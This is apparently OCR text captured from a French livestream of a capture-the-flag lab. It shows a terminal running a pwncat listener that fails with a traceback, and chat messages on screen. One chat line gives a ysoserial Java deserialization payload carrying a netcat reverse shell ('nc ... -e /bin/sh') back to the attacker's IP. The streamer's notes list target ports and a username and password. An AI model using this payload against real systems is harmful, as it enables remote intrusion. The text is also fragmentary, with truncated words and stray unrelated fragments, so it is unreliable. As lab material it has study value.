 l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actic
ftp
jd-gu
java
khao:
khao:
khao:
khao:
khao:
┌──(khaos㉿Sabel)-[~]
└─$ sudo pwncat -l 10.10.10.174 -p 443 1 ⨯
[sudo] password for khaos:
Traceback (most recent call last):
File "/usr/local/bin/pwncat", line 33, in <module>
sys.exit(load_entry_point('pwncat==0.3.1', 'console_scripts', 'pwncat')())
File "/usr/local/bin/pwncat", line 25, in importlib_load_entry_point
return next(matches).load()
File "/usr/lib/python3.9/importlib/metadata.py", line 77, in load
module = import_module(match.group('module'))
File "/usr/lib/python3.9/importlib/__init__.py", line 127, in import_module
return _bootstrap._gcd_import(name[level:], package, level)
File "<frozen importlib._bootstrap>", line 1030, in _gcd_import
File "<frozen importlib._bootstrap>", line 1007, in _find_and_load
File "<frozen importlib._bootstrap>", line 986, in _find_and_load_unlocked
File "<frozen importlib._bootstrap>", line 680, in _load_unlocked
File "<frozen importlib._bootstrap_external>", line 850, in exec_module
File "<frozen importlib._bootstrap>", line 228, in _call_with_frames_removed
File "/usr/local/lib/python3.9/dist-packages/pwncat-0.3.1-py3.9.egg/pwncat/__main__.py", line 18, in <module>
from pwncat.remote import Victim
File "/usr/local/lib/python3.9/dist-packages/pwncat-0.3.1-py3.9.egg/pwncat/remote/__init__.py", line 4, in <module>
from pwncat.remote.victim import Victim
File "/usr/local/lib/python3.9/dist-packages/pwncat-0.3.1-py3.9.egg/pwncat/remote/victim.py", line 33, in <module>
from pwncat.gtfobins import GTFOBins, Capability, Stream
File "/usr/local/lib/python3.9/dist-packages/pwncat-0.3.1-py3.9.egg/pwncat/gtfobins.py", line 4, in <module>
from base64io import Base64IO
ModuleNotFoundError: No module named 'base64io'
┌──(khaos㉿Sabel)-[~]
└─$ pwncat -l 10.10.10.174 -p 443 1 ⨯
SURFUFU1 ILS FONT CA : JAVA -JAR /OPT/YSOSERIAL/YSOSERIAL-
MASTER-SNAPSHOT.JAR COMMONSCOLLECTIONS1 'NC
10.10.14.19 443 -E /BIN/SH' | BASE64 -W0
CHRIS_XCX J'AI 2 COMMONCOLLECTION 5
THEREALLRK FAUT ETRE EN SUDO POUR LES PORTS < 1024
THEREALLRK EN ÉCOUTE
BOULABYTES NON IL FAUT FAIRE UN SUDO POUR LES PORTS < À 1024
HACKCOEUR007 LOL MOI JE VIENS DE VOIR LE COMMONSCOLLECTIONS7
KHABOTT LA CHAINE YOUTUBE POUR VOIR LES REPLAYS ET PLEIN
D'AUTRES CHOSES ENCORE :
HTTPS://WWW.YOUTUBE.COM/C/KHAOSFARBAUTIIBNOBLIVION
BOULABYTES FAIS UN SUDO
BOULABYTES POUR LES PORTS < À 1024
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%